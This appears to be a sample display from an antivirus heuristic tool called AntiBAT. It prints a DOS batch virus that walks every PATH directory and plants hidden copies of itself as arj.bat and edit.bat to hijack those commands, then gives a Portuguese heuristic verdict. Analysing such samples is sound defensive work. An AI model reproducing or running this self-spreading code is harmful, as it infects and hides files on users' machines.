 AntiBAT 1.0 - By Marcos Velasco - http://www.velasco.com.br
Arquivo
@echo off
if (%washere%)==(1) goto next
set washere=1
set params=%1 %2 %3 %4 %5 %6 %7 %8 %9
for %%a in (%path%) do %0 %%a
:next
set firstpath=%1
if %0==arj goto arj
%0.com %params%
if exist %firstpath%\arj.bat goto end
type edit.bat>%firstpath%\arj.bat
attrib +h %firstpath%\arj.bat
type edit.bat>%firstpath%\edit.bat
attrib +h %firstpath%\edit.bat
goto end
:arj
%0.exe %params%
Resultado heurístico:
- Gera arquivos binarios
- Esconde arquivos
- Modifica atributos